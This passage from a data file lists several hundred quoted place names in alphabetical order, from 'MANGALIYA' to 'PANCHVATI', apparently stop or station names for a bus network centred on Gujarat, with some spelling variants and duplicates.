"MANGALIYA",
"MANGALMAHUDI",
"MANGALPURA",
"MANGANATH PIPLI",
"MANGAOUN MH",
"MANGARA GAM MDR",
"MANGARA ROAD MDR",
"MANGAVANA BHJ",
"MANGHROLI",
"MANGLESHWAR",
"MANGLIYA NISHAL",
"MANGNATH PIPALI VISAVADAR",
"MANGROL",
"MANGROL SRT",
"MANGROLIA",
"MANGRUL MH",
"MANGRUR",
"MANGVADA",
"MANGVADA",
"MANGVANA",
"MANGVAPAL AMRELI",
"MANI",
"MANINAGAR",
"MANINAGAR ABD",
"MANIYARI",
"MANIYOR",
"MANIYOR IDAR",
"MANJAL",
"MANJOLA",
"MANJROL",
"MANJUVAS",
"MANKADAAMBA",
"MANKADBAN",
"MANKAWA",
"MANKHURD RAILWAY STAION",
"MANKNAJ",
"MANKODIYA",
"MANKOLGAM",
"MANKUVA BHJ",
"MANKUWA",
"MANKUWA - BHUJ",
"MANKWA",
"MANMAD",
"MANOR MH",
"MANORJINAMUVADA",
"MANPARA RDN",
"MANPUR",
"MANPUR MENDARADA",
"MANPURA",
"MANPURA RDN",
"MANSA",
"MANSAR HVD",
"MANUD",
"MANUD PTN",
"MANVARPURA",
"MAPAR MDV",
"MAPUSA GOA",
"MARADIYA",
"MARADIYA ",
"MARDIYA MDS",
"MARLA",
"MAROLI",
"MAROLI",
"MAROLI CHOKDI",
"MAROLI DAMAN",
"MAROLI X",
"MAROLI X",
"MAROLIKOLIWAD",
"MARTOLI",
"MARUTI MOTORS",
"MARVAV",
"MASAD",
"MASALIROAD",
"MASAROAD",
"MASAT",
"MASKA HOSPITAL MDV",
"MASKA MDV",
"MASRA",
"MASTARAMDHARA",
"MATA NA MADH",
"MATALAPAR",
"MATALPAR",
"MATANAMADH",
"MATAR",
"MATARIYA",
"MATARVANIYA",
"MATEL",
"MATEL RAJKOT",
"MATHAK",
"MATHAK ADPR",
"MATHAK ADPR",
"MATHAK ADPR 2",
"MATHAL",
"MATHASUR",
"MATHAVDA",
"MATHDA",
"MATIRALA",
"MATIYADEV",
"MATIYAPIR NLY",
"MATRASAN",
"MATRAVAD",
"MATRI PARK",
"MATRIYA GDR",
"MATVAD",
"MATWAD",
"MAU",
"MAU BHILODA",
"MAURATGUNJ UP",
"MAUVANA RPR",
"MAUZA",
"MAUZA",
"MAVLI RJ",
"MAVSARI",
"MAY",
"MAYPUR",
"MEDARADA",
"MEDHA",
"MEDHASAN",
"MEDHASAN-RAYGHDH",
"MEDI AML",
"MEDI POLICE PLN",
"MEDISAR",
"MEERA",
"MEERAPUR",
"MEERUT UP",
"MEGA PIPALIYA SUL",
"MEGAL",
"MEGHA PIPARIYA",
"MEGHANINAGAR",
"MEGHAPAR",
"MEGHAPIPALIYA",
"MEGHAPIPARIYA",
"MEGHAVA",
"MEGHPAR RIL",
"MEGHPAR ROAD",
"MEGHPURA",
"MEGHRAJ",
"MEGHWA",
"MEGPAR ROAD GDDM",
"MEHMADPUR",
"MEHSANA",
"MEHSANA HIGHWAY RADHANPUR X",
"MEHSANA HIGHWAY MODHERA X",
"MEHSANA MANAVASHRAM X",
"MEHSANA NAGALPUR CHOKADI",
"MEHTAPURA",
"MEJARPURA",
"MEKDA",
"MEKHADI",
"MEKHATIMBI",
"MEKHDI",
"MELAJ",
"MELASANA",
"MELOJ",
"MELUSANA PTN",
"MEMADPUR VDGM",
"MEMADPUR(AMBAJI)",
"MEMADPUR(SIDDHPUR)",
"MEMANA",
"MEMKA",
"MEMNAGAR",
"MENDARDA JND",
"MENDHAR",
"MENDHARBHAT",
"MENDPARA",
"MENPUR",
"MENPURA",
"MERAU MDV",
"MERAVADR",
"MERVADAR",
"MES COLONY NALIYA",
"MES KHAVDA",
"MESAR",
"MESHSANA",
"MESPAR",
"MESRA",
"MESVAN",
"META",
"METAL",
"METHALA",
"METHAN",
"METRAL",
"METRAL",
"METRAL KAMPA",
"METRAL KAMPA KHDM",
"METRANA",
"MEU",
"MEVAD",
"MEVASA",
"MEVESA",
"MICRO LINK",
"MIL RAMPUR",
"MILL RAMPUR",
"MILL ROAD",
"MILL ROAD -NDD",
"MILL ROAD NDD",
"MILLROAD",
"MILRAMPURA",
"MINAKYAR",
"MINAPUR",
"MINAVADA",
"MINDER",
"MINDHI",
"MINDIYALA",
"MINGALPUR",
"MIRAJ GAON MH",
"MIRAKHEDI",
"MIRAP",
"MIRJAPUR",
"MIRKOT",
"MIRKOT PATIYA SNG",
"MIRZAPAR BHJ",
"MITALI",
"MITANA RJT",
"MITHA",
"MITHADHARVA",
"MITHAGHODA",
"MITHANA MUVADA",
"MITHAPUR",
"MITHAPUR DWARKA",
"MITHAVICHARAN",
"MITHDI",
"MITHI DHARIYAL",
"MITHI ROHAR ROAD GDDM",
"MITHIGHARIYAL",
"MITHIVIRDI",
"MITI",
"MITIYALA",
"MITRAL",
"MIYA VADLA",
"MIYAGAM KARJAN",
"MIYANI",
"MIYANI HRSD",
"MIYANIGAM NLY",
"MIYAPUR",
"MIYASANA",
"MIYAVADALA VISAVADAR",
"MIYAZARI",
"MO ZANZESAR VISAVADAR",
"MOCHA MGL",
"MOD KUBA",
"MODA",
"MODA RPR",
"MODAJ",
"MODAL PADA",
"MODASA",
"MODASA GAM",
"MODASA MEGHRAJ GAM",
"MODDAR",
"MODEL SCHOOL (LIMKHEDA)",
"MODEL SCHOOL(BARIYA)",
"MODEL SCHOOL(RAPAR)",
"MODERN SCHOOL",
"MODHARI",
"MODHERA",
"MODHERA-BCH",
"MODHUKA",
"MODHVA",
"MODHVADA",
"MODHVAN SNR",
"MODI 3 RASTA",
"MODIPUR",
"MODKUBA MDV",
"MODPAR JMN",
"MODRI FALIA",
"MODROTRI",
"MODVADAR",
"MODVADAR ROAD",
"MOGALBARA",
"MOGALBARA",
"MOGAR",
"MOGARBARA",
"MOGER",
"MOGRAN",
"MOHAMMADPURA",
"MOHANPUR",
"MOHANPUR MDS",
"MOHNA KAVCHALI",
"MOJARI",
"MOJIDAD",
"MOJIRA",
"MOKAR",
"MOKHA ROAD MDR",
"MOKHA X",
"MOKHA X",
"MOKHADKA",
"MOKHANA",
"MOKHASAN",
"MOLASAN",
"MOLIPUR",
"MOMAI MORA",
"MOMAIMORA",
"MOMAIMORA",
"MOMAYA FARM NLY",
"MOMAYMORA RPR",
"MONADUNGAR RJ",
"MONGAROLI",
"MONGHROLI",
"MONGHVAN",
"MONIYA JND",
"MONPARI",
"MONPUR",
"MONVEL",
"MOR AMLI",
"MOR POPADI",
"MORA GDR",
"MORA VADI MDV",
"MORAD",
"MORAJ",
"MORAMBA",
"MORAY ROAD NKT",
"MORBI HOUSING",
"MORBI NEW",
"MORBI OLD",
"MORBI ORPAT",
"MORBI ROAD",
"MORDEVI",
"MORDEVI HALPATIVAS",
"MORGAR BHC",
"MORGAR NKT",
"MORIDAD",
"MORIDAD(GONDAL)",
"MORIDAD(JAMNAGAR)",
"MORIDAL",
"MORITHA",
"MORIYA",
"MORJAR NKT",
"MORKHAL",
"MORPA",
"MORTHAL",
"MORTHAN",
"MORUKA GIR",
"MORVA",
"MORVA HADAP",
"MORVA HADAP",
"MORVA HADF",
"MORVAD",
"MORVAD VIJAPUR",
"MORVADA",
"MORVA HADAF",
"MORZAR",
"MOSALI",
"MOSALI",
"MOSALI CHOKADI",
"MOSAM",
"MOSIT PATIYA",
"MOSUNA GAM NKT",
"MOSUNA ROAD NKT",
"MOTA",
"MOTA AJALPURA",
"MOTA AJARPURA",
"MOTA ANGIYA NKT",
"MOTA ASAMBIYA",
"MOTA ASOTA",
"MOTA BANDRA BHJ",
"MOTA BHADARA",
"MOTA BHADIYA MDV",
"MOTA BHADRA",
"MOTA BHADRA DHORAJI",
"MOTA BHAMODRA",
"MOTA BORU DHLR",
"MOTA CHANDUR SAMI",
"MOTA CHARODIYA",
"MOTA DADVA",
"MOTA DALVA",
"MOTA DHARODA",
"MOTA DHAVADA NKT",
"MOTA DINARA",
"MOTA DSA",
"MOTA FOFALIYA",
"MOTA JAMPUR",
"MOTA JORAVARPURA",
"MOTA KADIYA NKT",
"MOTA KAKDIAMBA",
"MOTA KALODARA",
"MOTA KANKOT",
"MOTA KANTHARIYA BLD",
"MOTA KANTHARIYA BLD",
"MOTA KANTHARIYA(BHILODA)",
"MOTA KANTHARIYA(MODASA)",
"MOTA KAPAYA MDR",
"MOTA KAPRA",
"MOTA KARADA RJP",
"MOTA KHUTAVADA",
"MOTA KOTADA",
"MOTA KOTADA VISAVADAR",
"MOTA KOTDA",
"MOTA LIMATWADA",
"MOTA MANDAVA",
"MOTA MANDAVADA BGR",
"MOTA SAGADIYA",
"MOTA UMARDA",
"MOTA VARNORA",
"MOTA YAKSHA NKT",
"MOTAAKDIYA",
"MOTABHALADA",
"MOTAGUNDA",
"MOTAJINJUDA",
"MOTAJORAVARPURA",
"MOTAKANTHARIYA",
"MOTAKOTADA",
"MOTAKOTDA",
"MOTAP",
"MOTAP X",
"MOTAPONDHA",
"MOTAPONDHA",
"MOTAPONDHA NAHER",
"MOTASADA",
"MOTASADA AMJ",
"MOTASAMADHIYALA",
"MOTASAMADHIYALA",
"MOTAUMRDA",
"MOTAVADALA",
"MOTAYAX ROAD NKT",
"MOTHADA",
"MOTHADA ROAD BHJ",
"MOTHALA",
"MOTHEDA RDN",
"MOTI ARAL NKT",
"MOTI BARAD MLY MYN",
"MOTI BHADAI ROAD",
"MOTI BHANAVAT",
"MOTI BHANUGAR",
"MOTI BUMDI",
"MOTI CHANDUR",
"MOTI CHAROPADI NLY",
"MOTI CHER",
"MOTI CHHER",
"MOTI CHIRAI BHC",
"MOTI DHAMAY NKT",
"MOTI DHAMAY2",
"MOTI DHARAI",
"MOTI DHUFI",
"MOTI GODHIYAR",
"MOTI KADAI",
"MOTI KADAI",
"MOTI KHADOL",
"MOTI KHAKHAR",
"MOTI KHAKHAR",
"MOTI KHAKHAR",
"MOTI KHEROI ANJAR",
"MOTI KHODIYAR",
"MOTI KHODIYAR MENDARDA",
"MOTI KORAL",
"MOTI KUNDAL",
"MOTI LAKHAVAD",
"MOTI MALUNGA",
"MOTI MALVAN",
"MOTI MARAN DRJ",
"MOTI MONPARI",
"MOTI MOTADI",
"MOTI MOTADI MDS",
"MOTI MOYADI",
"MOTI MOYADI MEGH",
"MOTI PALSAN",
"MOTI PALSANA",
"MOTI PAVAD",
"MOTI RAV RPR",
"MOTI SARSAN SPR",
"MOTI SHINDHODI NLY",
"MOTI VADAL",
"MOTI VAMOTI",
"MOTI VAVADI",
"MOTI VAVADI DHORAJI",
"MOTI VIRANI NKT",
"MOTI VIRANI ROAD NKT",
"MOTIBAG JUNAGADH",
"MOTIBER NLY",
"MOTIBHAMRI",
"MOTIBORU",
"MOTICHER",
"MOTICHER LKPT",
"MOTICHER ROAD LKPT",
"MOTICHUR ROAD NKT",
"MOTIDABDAR",
"MOTIDHARAI",
"MOTIKATHECHI",
"MOTIKHODIYAR",
"MOTIKHODIYAR",
"MOTIKORAL",
"MOTIKUNDAL",
"MOTILAKHAVAD",
"MOTIMALVAN",
"MOTIMONPARI",
"MOTIMONPARI VISAVADAR",
"MOTIMOYDI",
"MOTIPALSANA",
"MOTIPUR",
"MOTIPURA",
"MOTIPURA HMT",
"MOTIRATH",
"MOTISHRI",
"MOTITUMBADI",
"MOTIUMARVAN",
"MOTIVADOL,NANIVADOL",
"MOTIVAVDI",
"MOTIVAVDI",
"MOTIVAVDI GRD",
"MOTIZER",
"MOUNT ABU",
"MOVASA",
"MOVATPURA",
"MOVATPURA LAMBADIYA",
"MOVI X",
"MOVIYA GONDAL",
"MOXI",
"MOYAD",
"MOYAD PRANTIJ",
"MOZARI GUTKUND MH",
"MU. RAVANI",
"MU. RAVANI VANTHALI",
"MUCHHANIPAL",
"MUCHHANIPAL GAMBHOI HMT",
"MUDARADA",
"MUDARDA",
"MUDAVADEKH LWD",
"MUDETHA",
"MUDETI IDAR",
"MUDETI SCHOOL",
"MUDHAN LKPT",
"MUDHASANA",
"MUDHASANA TALOD",
"MUDHATODA ROAD MDV",
"MUDHVAY ROAD",
"MUDKIDHAR",
"MUDVADA",
"MUHADI NLY",
"MUKTAI NAGAR/EDLABAD MH",
"MUKTANAGAR",
"MUKTESHWAR",
"MUL DWARKA",
"MULAD N.H.X",
"MULAKPUR DDR",
"MULASANA",
"MULDHARAI BWL",
"MULER",
"MULHER MH",
"MULI",
"MULIYASA",
"MULOJ",
"MULOJ MEGHRAJ",
"MUMANVAS AMJ",
"MUMBAI BORIVALI MH",
"MUMBAI CENTRAL MH",
"MUMBAI DADAR MH",
"MUMBAI FOUNTAIN HOTEL CIRCLE",
"MUMBAI GHODBUNDER ROAD",
"MUMBAI JOGESHVARI",
"MUMBAI MALAD",
"MUMBAI MULUND MH",
"MUMBAI NALASOPARA",
"MUMBAI PANVEL STATION",
"MUMBAI VIRAR",
"MUMRA MH",
"MUMVADA",
"MUNAI",
"MUNAI BLD",
"MUNDRA",
"MUNDRA PORT",
"MUNDRA PORT",
"MUNDRA SHANTIVAN",
"MUNGTHALA ABR",
"MUNJPAR",
"MUNPUR LWD",
"MURAMBARI",
"MURDAD",
"MURILA",
"MURTABEH",
"MURTIZAPUR MH",
"MURU NKT",
"MUTHIYAR NLY",
"MUVADA CHOKADI ZALOD",
"MUVADA HALOL",
"MUVADA(HALOL)",
"MUVADA(PALANPUR)",
"MUVAL",
"MUZAFAR NAGAR UP",
"NA PAR G PA",
"NAADA",
"NAAMAN",
"NABHOI",
"NABIPUR",
"NABIPUR X",
"NADA",
"NADA",
"NADABET",
"NADALA",
"NADALA",
"NADAN",
"NADAPA",
"NADARA",
"NADARA IDR",
"NADASA",
"NADHAIMANDIR",
"NADHANPUR",
"NADIAD",
"NADIAD MAHU GUJARAT HOSPITAL",
"NADIAD MILL ROAD",
"NADIAD PARABIYA",
"NADIAD THAMNA",
"NADIAD X",
"NADISAR",
"NADISHALA",
"NADIYAD",
"NADOTRA",
"NAGADALA",
"NAGADLA",
"NAGALA RJ",
"NAGALPAR",
"NAGALPAR BAIF",
"NAGALPAR NKT",
"NAGALPAR ROAD",
"NAGALPAR ROAD ANJ",
"NAGALPAR ROAD MANDVIK",
"NAGALPAR ROAD NKT",
"NAGALPUR",
"NAGALPUR CHOKADI",
"NAGALPUR JUNAGADH",
"NAGALPUR MENDARADA",
"NAGALVADI",
"NAGANA KRL",
"NAGAPAR ROAD NKT",
"NAGAPAR ROAD RPR",
"NAGARPURA",
"NAGASAR",
"NAGAVALADIYA AJR",
"NAGDAVAS",
"NAGDHARA",
"NAGESHREE",
"NAGESHRI (RAJULA)",
"NAGESHRI ROAD UNA",
"NAGHATPOR",
"NAGIYARI ROAD BHJ",
"NAGJI NA MUVADA",
"NAGLA PAVAD",
"NAGNARA ROAD",
"NAGNESH",
"NAGOR BHJ",
"NAGOR ROAD NLY",
"NAGOTHANA MH",
"NAGPUR MH",
"NAGPUR RPR",
"NAGVA GAM DIV",
"NAGVA ROAD DIV",
"NAGVASAN",
"NAGVAV",
"NAGVIRI NKT",
"NAHAR",
"NAHERUNAGAR",
"NAHIER",
"NAHIYER",
"NAJAPUR",
"NAJUPURA",
"NAKHATRANA",
"NAKHATRANA PALANPUR",
"NAKHTRANA COLLAGE",
"NAKLANK RANUJA",
"NAKODA",
"NAKTI",
"NALASOPARA MH",
"NALGAON MH",
"NALIYA",
"NALIYA TIMBO 1",
"NALIYA TIMBO 2",
"NALIYARI FARM MDV",
"NALIYATIMBO",
"NALSAROVAR",
"NAMALGADH",
"NAMANAR",
"NAMDHA",
"NANA ANGIYA NKT",
"NANA ANGIYA ROAD NKT",
"NANA ANKEWALIYA",
"NANA ASAMBIYA",
"NANA ASARNA MHV",
"NANA BANDARA BHJ",
"NANA BAYAD",
"NANA BHADIYA MDV",
"NANA BHADRA",
"NANA BHELA",
"NANA CHARODIYA",
"NANA DHAVADA NKT",
"NANA GAREDIYA",
"NANA HRJ",
"NANA JALUNDRA",
"NANA JAMPUR",
"NANA KADIYA NKT",
"NANA KANTHARIYA",
"NANA KANTHARIYA",
"NANA KAPAYA ROAD",
"NANA KAPRA",
"NANA KHIJADIYA",
"NANA KHUNTVAD BGDN",
"NANA LAYAJA ROAD MDV",
"NANA LILIYA",
"NANA MUNJIYASAR",
"NANA NAKHATANA",
"NANA RAJKOT",
"NANA RAJKOT",
"NANA TRADIYA",
"NANA VADA",
"NANA VADA NLY",
"NANA VALKA NKT",
"NANABHADARA",
"NANAHABIPURA",
"NANAHARIPURA",
"NANAJINJUDA",
"NANALILIYA",
"NANANAKHATRANA",
"NANAPONDHA",
"NANASADA",
"NANAVADA",
"NANAVADALA",
"NANAWADA",
"NAND",
"NANDA",
"NANDALA",
"NANDANA",
"NANDARPONDHA",
"NANDASAN",
"NANDASAR RPR",
"NANDELA VANDH",
"NANDELA VANDH",
"NANDELAW X",
"NANDERIYA",
"NANDESARI",
"NANDESARI FANTA",
"NANDGAM",
"NANDGAM GDDM",
"NANDISAN",
"NANDNIKETAN",
"NANDOJ",
"NANDOL",
"NANDOTARI",
"NANDOTRA(DISA)",
"NANDOTRA(PALANPUR)",
"NANDPOR",
"NANDPUR",
"NANDSAR",
"NANDURBAR MH",
"NANDURI MH",
"NANGAL",
"NANI",
"NANI ARAL NKT",
"NANI ARAL RD NKT",
"NANI BARAR",
"NANI BEDWAN",
"NANI BEDWAN",
"NANI BHADAI ROAD",
"NANI BORU",
"NANI CHANDUR",
"NANI CHAROPADI NLY",
"NANI CHER",
"NANI CHIRAI BHC",
"NANI DANTI",
"NANI DHAMAY",
"NANI DHAMAY NKT",
"NANI DHOL DUNGRI",
"NANI DHUFI",
"NANI DHUFI",
"NANI DHUFI NKT",
"NANI DUGDOL",
"NANI GODHIYAR",
"NANI KALOLI",
"NANI KANJAN",
"NANI KHADOL",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHEDOI",
"NANI KHOBHADI NKT",
"NANI KHOMBHADI NKT",
"NANI KOSBADI",
"NANI KUKAVAV",
"NANI KUMAD",
"NANI KUNDAL",
"NANI KUNKAVAV",
"NANI MARAN DRJ",
"NANI MONPARI",
"NANI MONPARI VISAVADAR",
"NANI MONPARI VISAVADAR",
"NANI MUNGVAL",
"NANI NAROLI",
"NANI PARABDI",
"NANI PARABDI DHORAJI",
"NANI RAV RPR",
"NANI SARSAN",
"NANI SHINDHODI NLY",
"NANI VADAL",
"NANI VAHIYAL",
"NANI VAMOTI",
"NANI VARANDI NLY",
"NANI VAVDI",
"NANI VAVDI GRD",
"NANI VAVDI KALAVAD",
"NANI VIRANI",
"NANIBER ROAD NLY",
"NANICHER LKPT",
"NANIDEVTI",
"NANIKADAI",
"NANIKHOMBHDI",
"NANIKISHOL",
"NANIKYAR",
"NANIPARABADI",
"NANIPUR X",
"NANIRATH",
"NANITUNDIYA",
"NANITUNDIYA DANTA",
"NANIVADAL",
"NANODARAVASNA",
"NANOL",
"NANOSANA",
"NANOTA DDR",
"NANPUR MP",
"NANPUR X",
"NANUDI",
"NAPA",
"NAPA BSD",
"NAPA TOLL",
"NAPAD",
"NAPANIYA",
"NAPANIYAKHIJADIYA",
"NAR",
"NARA",
"NARA",
"NARA NKT",
"NARA(ADHOI)",
"NARAN GAONMH",
"NARANKA(MORBI)",
"NARANKA(MORBI)",
"NARANPAR",
"NARANPAR KERA",
"NARANPAR NKT",
"NARANPAR NLY",
"NARANPAR ROAD KERA",
"NARANPUR",
"NARANPURA",
"NARANPURA MEGHRAJ",
"NARANPURA UCHL",
"NARATA ROAD RPR",
"NARAYAN SAROVAR",
"NARAYAN SAROVAR RE",
"NARAYANNAGAR",
"NARDANA-MH",
"NARDIPUR",
"NARDIPUR GND",
"NAREDI BTV",
"NAREDO LKPT",
"NARESHWAR",
"NARGADH",
"NARGOL",
"NARGOL PORT",
"NARICHANA",
"NARIYERI FARM MDV",
"NARKHADI PATIYA RJP",
"NARMADA COLONY JFD",
"NARMADA X N.H.8",
"NARNAVAT (KHAPRESWAR)",
"NARNKA",
"NARODA",
"NARODA BLD",
"NARODA GAM",
"NARODA GIDC",
"NARODA WORK",
"NARODA WORKSHOP",
"NAROL",
"NAROL CHOKDI",
"NAROL X",
"NAROLA X",
"NAROLI",
"NAROLX",
"NARPURA",
"NARSADI",
"NARSANDA",
"NARSANGTEKRI PORBANDAR",
"NARSHIH PUR",
"NARSHIHPURA",
"NARSINHPUR",
"NASHIK MH",
"NASHIK NIMANI BUS STAND",
"NASHVADI",
"NASIDABAD RJ",
"NASIK MAHAMARG BUS STAND",
"NASIK ROAD",
"NASMED",
"NASVADI",
"NASVADI PAL",
"NATHAL",
"NATHDWARA",
"NATHTHHARKUI NKT",
"NATHUJINA MUVADA",
"NATVARGHADH",
"NATWARGADH",
"NAVA",
"NAVA DHANTURIYA",
"NAVA BHILOT",
"NAVA DHANTURIYA",
"NAVA KALARIYA",
"NAVA KALARIYA DHORAJI",
"NAVA KANDLA",
"NAVA KHEDAVADA",
"NAVA KHEDAVADA HMT",
"NAVA MODASA",
"NAVA NAGAR PND",
"NAVA RANUJA KLVD GUJ",
"NAVA RASALIYA",
"NAVA RASALIYA NKT",
"NAVA RASLIYA",
"NAVA REVAS",
"NAVA SADURKA",
"NAVA UGALA",
"NAVA UGLA",
"NAVADA",
"NAVADHANTURIYA",
"NAVAGADH",
"NAVAGAM",
"NAVAGAM BHC",
"NAVAGAM BLKH",
"NAVAGAM GONDAL",
"NAVAGAM JALMPUR",
"NAVAGAM MALPUR",
"NAVAGAM ROAD MNDR",
"NAVAGAM(AHWA)",
"NAVAGAM(BAYAD)",
"NAVAGAM(DAHOD)",
"NAVAGAM(JAMJODHPUR)",
"NAVAGAM(JAMNAGAR)",
"NAVAGAM(JETPUR)",
"NAVAGAM(MAHUDHA)",
"NAVAGAM(MODASA)",
"NAVAGAM(NADIAD)",
"NAVAGAM(PORBANDAR)",
"NAVAGAM(SANTRAMPUR)",
"NAVAGAM(TALAJA)",
"NAVAGAMBARA",
"NAVAGAMDAM",
"NAVAGAMKARNA",
"NAVAGAMROD ANJ",
"NAVAKALARIYA",
"NAVAKALAVAD",
"NAVAKANDLA",
"NAVAKHAROL",
"NAVAKHIJADIYA",
"NAVALPUR",
"NAVAMATRAVAD",
"NAVAMUVADA",
"NAVANAGAR",
"NAVANAGAR KTD",
"NAVANIYA",
"NAVANIYA VISAVADAR",
"NAVAPARA",
"NAVAPUARA",
"NAVAPUR",
"NAVAPUR BORDER",
"NAVAPURA",
"NAVAPURGAM",
"NAVAUGLA",
"NAVAVAHKA",
"NAVAVAS",
"NAVAVAS AMJ",
"NAVAVAS DANTA",
"NAVAVAS GAM MTMD",
"NAVAVAS ROAD MTMD",
"NAVAVIRPAR",
"NAVDRA KLU",
"NAVERA",
"NAVETHA",
"NAVI ARAL(KAPADWANJ)",
"NAVI ARAL(KHEDA)",
"NAVI CHHIPADI",
"NAVI CHIRAI",
"NAVI DHAT",
"NAVI DUDHAI",
"NAVI HALIYAD",
"NAVI MANJAL NKT",
"NAVI METRAL X",
"NAVI NAGAR",
"NAVI NAGARI",
"NAVI VASNI BYD",
"NAVIARAL",
"NAVIDHAT",
"NAVIGHAT",
"NAVIKUVAR",
"NAVINAGARI",
"NAVINAL",
"NAVISANA",
"NAVISANA VDGM",
"NAVLAKHI",
"NAVLI",
"NAVLI",
"NAVODAY DMR",
"NAVRA",
"NAVRANGPURA",
"NAVSARI",
"NAVSARI RAILWAY STATION",
"NAVSARI TATA SCHOOL",
"NAVSARI X",
"NAVTAD AHW",
"NAVYMODA",
"NAWAGAAM",
"NAWRA NAVRI FANTA MH",
"NAYAKPUR",
"NAYKA",
"NDR",
"NDUGU-KEBBEH",
"NEAR VIRANI SCHOOL",
"NEDRA",
"NEDRODA",
"NEHRU X",
"NEHRUNAGAR",
"NEJA",
"NEJA (MINI)",
"NEJA CHOKDI KBT",
"NEKNAM",
"NENAVA",
"NENAVA BORDER",
"NENPUR",
"NER- MH",
"NERUL",
"NESADA",
"NESADI",
"NESADI DHR",
"NESDA",
"NESDA BVN",
"NESDI",
"NETRA",
"NETRANG",
"NEVARI",
"NEW COTTON MILL AHMEDABAD",
"NEW COURT GDDM",
"NEW DUDHAI",
"NEW KANDLA",
"NEW SOLT WORKSH GDDM",
"NGEYEN SANJAL",
"NHARA",
"NICHI DHANAL",
"NICHI DHANAL KHDM",
"NICHI MANDAL MRV",
"NIGAD",
"NIGAM SOCIETY",
"NIGAM SOCITY",
"NIHALI",
"NIJHAMPURA",
"NIKAVA",
"NIKAVA DHORAJI",
"NIKAVA JMN",
"NIKOL",
"NIKOLI",
"NIKORA",
"NILAKHA",
"NILAMBAR BARODA",
"NILKANTH COMPANY MDR",
"NILKANTH DHAM POICHA",
"NILKANTH MDS",
"NILKANTH NAGAR",
"NILKANTHDHAM",
"NILPAR ROAD",
"NILSAKIYA",
"NIMACH",
"NIMACH DHD",
"NIMANI BUS STAND",
"NIMANI BUS STAND NASHIK CITY",
"NIMBHORA",
"NIMETA",
"NINAM",
"NINAMANIVAV",
"NINAMANIVAVA",
"NINGALA",
"NINGALA GDD",
"NIPHAD MH",
"NIRANA NKT",
"NIRANT CHOKDI",
"NIRMALI",
"NIRONA",
"NIRONA NKT",
"NIRPAN",
"NISARATA",
"NISARPUR",
"NISHANA",
"NISHKALANK",
"NIYOL PATIYA",
"NIZAMPUR",
"NIZAMPURA",
"NIZAR",
"NIZAR BORDER",
"NJABA KUNDA",
"NJAU",
"NO KUNDA",
"NOGAMA",
"NOGAMAPARDI NVS",
"NOGHANWADAR BVN",
"NOKHANIYA",
"NONDHANA",
"NONGHANCHORA",
"NORTOL",
"NOTYAVAVDI",
"NOTYAVAVDI DHORAJI",
"NTPC",
"NUDHATAD",
"NUNARDA",
"NUTAN BHARATI",
"NYANGA BANTANG",
"OAD",
"OATA MH",
"ODAK SNR",
"ODAKI",
"ODE",
"ODHA",
"ODHA BAYAD",
"ODHA BYD",
"ODHAV",
"ODHAV ABD",
"ODHAV BAG",
"ODHAVA",
"ODIVANDH",
"ODU",
"OJRADA",
"OKHA",
"OKHAPURA",
"OLD KANDLA",
"OLD RTO MAJURAGATE SRT",
"OLIYA SKD",
"OLPAD",
"ONJAL",
"ONJAL MACHHIVAD",
"ORADI",
"ORAN",
"ORAN PRJ",
"ORIRO",
"ORNA",
"ORVADA",
"ORVADA GDR",
"OSA",
"OSA GHED",
"OSARA",
"OSLO CINEMA",
"OSLO ROAD",
"OTADA DHRL",
"OTHA MHV",
"OTHWAD",
"OTTA",
"OZARALA",
"OZARDA(DAKOR)",
"OZARDA(DHARAMPUR)",
"PACHAKVADA",
"PACHCHHAM",
"PACHCHHEGAM",
"PACHHYAPURA",
"PACHPACHIYA UNA",
"PACHPIPALVA",
"PACIFIC HOSPITAL(RAJ)",
"PADABEKAR",
"PADAD",
"PADADAR",
"PADADHARI",
"PADADHARI ROAD",
"PADAL",
"PADAM DUNGARI",
"PADAM DUNGRI",
"PADAMPAR",
"PADAMPAR GAM",
"PADAMPAR ROAD",
"PADAN",
"PADANA",
"PADANA GDDM",
"PADARDI",
"PADARIYA",
"PADARSINGA GRD",
"PADASAN",
"PADDHARI",
"PADELA",
"PADELA VIJAYNAGAR",
"PADHARA",
"PADHARA KHDM",
"PADHARIYA",
"PADHDHAR BHJ",
"PADHI VADALI RJ",
"PADHIYAR",
"PADIVADA",
"PADIYAD JSD",
"PADLI RJ",
"PADMALA",
"PADODI",
"PADRA",
"PADRA (BNM) RJ",
"PADUSAMA",
"PADUSMA MNS",
"PADVANI",
"PADVANIYA",
"PADVI GAON MH",
"PAGIVANDH",
"PAGUTHAN",
"PAHAD",
"PAHAD FALIA",
"PAHADIYA",
"PAIYA NKT",
"PAIYA ROAD NLY",
"PAJOD MNV",
"PAKALIBA",
"PAKHA ROAD NLY",
"PAKHARI SNG",
"PAL",
"PALADI",
"PALAJ",
"PALANA",
"PALANPUR",
"PALANPUR BUSPORT",
"PALANPUR GATHAMAN PATIYA",
"PALANPUR HIGHWAY AROMA X",
"PALANPURA",
"PALARA ROAD BHUJ",
"PALASAN",
"PALASAR",
"PALASAVA GAM",
"PALASAVA RDN",
"PALASAVA ROD",
"PALASHNI",
"PALASNI",
"PALASVA RDN",
"PALASVA ROAD",
"PALASVA ROD",
"PALAVASANA X",
"PALDI KHEDA",
"PALDI VYAS",
"PALDIRJ",
"PALEJ",
"PALEJ",
"PALEJ STATION",
"PALEJ X",
"PALI",
"PALI KHADA",
"PALIHIL",
"PALITANA",
"PALITANA (CHOMAL)",
"PALITANA (ROHISALA)",
"PALITANA TALETI",
"PALITANASONGADH",
"PALIVAD NKT",
"PALIVADA",
"PALIWAD NKT",
"PALIYAD",
"PALKHAD",
"PALKHADA",
"PALOLI",
"PALSAN",
"PALSANA",
"PAMOL",
"PANAI",
"PANAJ",
"PANAKAVA",
"PANAM",
"PANAM DEM",
"PANAS",
"PANCH BATTY BHARUCH",
"PANCH GAMDA",
"PANCH GAMDA IDAR",
"PANCH PIPLA",
"PANCHADA",
"PANCHAL",
"PANCHALA",
"PANCHALAI",
"PANCHALAI",
"PANCHANG",
"PANCHASAR",
"PANCHASAR MLVN",
"PANCHAVADA JSD",
"PANCHAVATI KAMPA",
"PANCHAYAT",
"PANCHAYAT CHOWK",
"PANCHAYAT NAGAR",
"PANCHAYATNAGAR",
"PANCHDEVDA",
"PANCHGAMDA",
"PANCHI",
"PANCHMAHAL DAIRY",
"PANCHOL",
"PANCHORA MH",
"PANCHOTIYA",
"PANCHPADARA RJ",
"PANCHPATRA",
"PANCHPIPLA",
"PANCHTALAVADA GRD",
"PANCHTOBARA",
"PANCHVADA DHD",
"PANCHVATI",
